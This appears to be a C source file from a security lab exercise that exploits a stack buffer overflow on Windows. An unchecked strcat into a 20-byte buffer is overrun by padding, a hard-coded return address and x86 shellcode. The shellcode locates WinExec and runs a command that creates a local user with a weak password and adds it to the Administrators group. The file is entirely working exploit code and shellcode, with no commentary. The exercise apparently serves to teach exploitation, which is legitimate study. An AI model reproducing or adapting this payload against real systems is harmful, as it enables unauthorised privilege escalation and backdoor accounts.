 lab3.cpp
#include <stdio.h>
#include <string.h>
#include <windows.h>
void fun(char* str)
{
int a  = 0;
char buffer[20] = "Hello ";
strcat(buffer, str);
}
int main()
{
char str[10000] = "AAAAAAAAAAAAAAAAAAAAAA"\
"\x53\x93\xD2\x77\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42"\
"\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03"\
"\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b"\
"\x34\xaf\x01\xc6\x45\x81\x3e\x57\x69\x6e\x45\x75\xf2\x8b\x7a"\
"\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf"\
"\xfc\x01\xc7\x68\x79\x31\x41\x01\x68\x20\x6c\x69\x6c\x68\x2f"\
"\x41\x44\x44\x68\x6f\x72\x73\x20\x68\x74\x72\x61\x74\x68\x69"\
"\x6e\x69\x73\x68\x20\x41\x64\x6d\x68\x72\x6f\x75\x70\x68\x63"\
"\x61\x6c\x67\x68\x74\x20\x6c\x6f\x68\x26\x20\x6e\x65\x68\x44"\
"\x44\x20\x26\x68\x6e\x20\x2f\x41\x68\x32\x33\x34\x35\x68\x31"\
"\x41\x20\x31\x68\x6c\x69\x6c\x79\x68\x73\x65\x72\x20\x68\x65"\
"\x74\x20\x75\x68\x2f\x63\x20\x6e\x68\x65\x78\x65\x20\x68\x63"\
"\x6d\x64\x2e\x89\xe5\xfe\x4d\x53\x31\xc0\x50\x55\xff\xd7";
LoadLibrary("user32.dll");
fun(str);
printf("success");
return 0;
}